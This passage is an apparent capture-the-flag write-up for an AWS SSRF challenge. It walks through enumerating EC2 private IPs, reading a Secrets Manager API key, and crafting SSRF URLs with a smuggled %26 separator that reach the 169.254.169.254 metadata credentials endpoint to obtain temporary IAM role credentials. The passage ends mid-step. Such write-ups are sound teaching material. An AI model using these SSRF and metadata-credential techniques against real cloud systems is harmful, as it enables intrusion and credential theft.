Using this API call, we are able to get a list of IP addresses of the machines in the network.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21

$ aws ec2 describe-instances  | grep Private
    "PrivateDnsName": "ip-10-0-0-55.us-west-2.compute.internal",
    "PrivateIpAddress": "10.0.0.55",
            "PrivateIpAddress": "10.0.0.55",
            "PrivateIpAddresses": [
                    "PrivateIpAddress": "10.0.0.55"
    "PrivateDnsName": "ip-10-0-0-10.us-west-2.compute.internal",
    "PrivateIpAddress": "10.0.0.10",
            "PrivateIpAddress": "10.0.0.10",
            "PrivateIpAddresses": [
                    "PrivateIpAddress": "10.0.0.10"
    "PrivateDnsName": "ip-10-0-0-12.us-west-2.compute.internal",
    "PrivateIpAddress": "10.0.0.12",
            "PrivateIpAddress": "10.0.0.12",
            "PrivateIpAddresses": [
                    "PrivateIpAddress": "10.0.0.12"
    "PrivateDnsName": "ip-10-0-0-11.us-west-2.compute.internal",
    "PrivateIpAddress": "10.0.0.11",
            "PrivateIpAddress": "10.0.0.11",
            "PrivateIpAddresses": [
                    "PrivateIpAddress": "10.0.0.11"
Accessing 10.0.0.55
Using the web page we started with, we can try to communicate with other machines in the network. I tried the 4 IP addresses and I noticed something about the output when I queried http://10.0.0.55.

It seems that the endpoint that we were submitting to was /check_webpage that had an addr parameter. On closer inspection, the returned JSON response had a base64-encoded value in page and decoding it returns the following message:
1
2

$ echo TWlzc2luZyBhcGlfa2V5IHBhcmFtZXRlci4gU2VlIEFXUyBTZWNyZXRzTWFuYWdlci4= | base64 -d
Missing api_key parameter. See AWS SecretsManager.
If you refer back to the output of the enumerate-iam tool that we ran, it says that we could run the secretsmanager.list_secrets() API call. Lets see what it returns.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23

$ aws secretsmanager list-secrets
{
    "SecretList": [
        {
            ...
            "Name": "h101_flag_secret_secondary",
            "Description": "The second of two secrets used in deriving H101 SSRF challenge flags.",
            ...
        },
        {
            ...
            "Name": "h101_flag_secret_main",
            "Description": "The first of two secrets used in deriving H101 SSRF challenge flags.",
            ...
        },
        {
            ...
            "Name": "web_service_health_api_key",
            "Description": "Used to interact with the Web Service Health Monitor",
            ...
        }
    ]
}
The two h101_flag_secret_* secrets caught my eye instantly but I couldn’t make use of them so I moved on to the web_service_health_api_key secret, which is probably what the earlier message was referring to. To retrieve the actual secret, we can use the follow command:
1
2
3
4
5
6
7
8
9
10
11

$ aws secretsmanager get-secret-value --secret-id web_service_health_api_key
{
    "ARN": "arn:aws:secretsmanager:us-west-2:142500341815:secret:web_service_health_api_key-u54cKi",
    "Name": "web_service_health_api_key",
    "VersionId": "a69ba9fd-684f-4587-b25f-1e8562c6d687",
    "SecretString": "hXjYspOr406dn93uKGmsCodNJg3c2oQM",
    "VersionStages": [
        "AWSCURRENT"
    ],
    "CreatedDate": "2021-03-17T10:03:17.443000-04:00"
}
Now lets see what happens when we specify the ?api_key=hXjYspOr406dn93uKGmsCodNJg3c2oQM as part of our URL that we want to query.

We managed to access the page! There didn’t seem much but if we manually decode the output returned, we see that there was an attempt to fetch another file at /static/main.js which is probably hosted on http://10.0.0.55.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26

$ echo "PCFET0NUWVBFIGh0bWw+CjxodG1sIGxhbmc9ImVuIj4KPGhlYWQ+CiAgICA8dGl0bGU+U0VSVklDRSBIRUFMVEggTU9OSVRPUjwvdGl0bGU+CiAgICA8c3R5bGU+CiAgICAgICAgLm9rIHsKICAgICAgICAgICAgY29sb3I6IGdyZWVuOwogICAgICAgIH0KICAgICAgICAuZXJyIHsKICAgICAgICAgICAgY29sb3I6IHJlZDsKICAgICAgICB9CiAgICA8L3N0eWxlPgogICAgPHNjcmlwdD5hcGlfa2V5ID0gImhYallzcE9yNDA2ZG45M3VLR21zQ29kTkpnM2Myb1FNIjs8L3NjcmlwdD4KPC9oZWFkPgo8Ym9keT4KICAgIDxoMT5NQUNISU5FIFNUQVRVUzwvaDE+CiAgICA8dGFibGUgaWQ9InN0YXR1c190YWJsZSI+CiAgICAgICAgPHRyPgogICAgICAgICAgICA8dGg+QUREUjwvdGg+CiAgICAgICAgICAgIDx0aD5TVEFUVVM8L3RoPgogICAgICAgIDwvdHI+CiAgICA8L3RhYmxlPgo8L2JvZHk+CjxzY3JpcHQgc3JjPSIvc3RhdGljL21haW4uanMiPjwvc2NyaXB0Pgo8L2h0bWw+" | base64 -d
<!DOCTYPE html>
<html lang="en">
<head>
    <title>SERVICE HEALTH MONITOR</title>
    <style>
        .ok {
            color: green;
        }
        .err {
            color: red;
        }
    </style>
    <script>api_key = "hXjYspOr406dn93uKGmsCodNJg3c2oQM";</script>
</head>
<body>
    <h1>MACHINE STATUS</h1>
    <table id="status_table">
        <tr>
            <th>ADDR</th>
            <th>STATUS</th>
        </tr>
    </table>
</body>
<script src="/static/main.js"></script>
</html>

Modifying the URL a little, we can fetch the contents of main.js.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28

function fetch_machines() {
    return authenticated_fetch(`/api/get_machines`);
}

function fetch_system_status(addr) {
    return authenticated_fetch(`/api/get_status?addr=${addr}`);
}

function authenticated_fetch(addr) {
    let separator = addr.includes("?") ? "&" : "?";
    return fetch(`${addr}${separator}api_key=${api_key}`);
}
fetch_machines().then((result) => result.json()).then((machine_addrs) => {
    machine_addrs.forEach((addr) => {
        fetch_system_status(addr).then((result) => result.json()).then((data) => {
            let status_table = document.getElementById("status_table");
            let status_row = document.createElement("tr");
            let machine_addr = document.createElement("td");
            machine_addr.textContent = addr;
            let machine_status = document.createElement("td");
            machine_status.textContent = data["success"] ? "OK" : "UNREACHABLE";
            machine_status.className = data["success"] ? "ok" : "err";
            status_row.appendChild(machine_addr);
            status_row.appendChild(machine_status);
            status_table.appendChild(status_row);
        })
    });
});
It seems that there are 2 other endpoints on http://10.0.0.55, /api/get_machines and /api/get_status?addr=${addr}.
Unfortunately, fetching /api/get_machines returned a 500 Internal Server Error, so lets try to figure out how to use /api/get_status?addr=${addr}.

Based on main.js, fetching http://10.0.0.55/api/get_status?addr=169.254.169.254&api_key=hXjYspOr406dn93uKGmsCodNJg3c2oQM should work but unfortunately it reported Missing api_key parameter. See AWS SecretsManager. even though we specified it. I then figured out that we needed to URL encode the & to %26 for it to work. Therefore, the resulting URL we fetch is http://10.0.0.55/api/get_status?addr=169.254.169.254%26api_key=hXjYspOr406dn93uKGmsCodNJg3c2oQM.
Generating temporary credentials (2)
Similar to before, we can view the roles available by fetching http://10.0.0.55/api/get_status?addr=169.254.169.254/latest/meta-data/iam/security-credentials/%26api_key=hXjYspOr406dn93uKGmsCodNJg3c2oQM.

We then generate a new set of temporary credentials by appending SSRFChallengeTwoRole to the addr parameter.
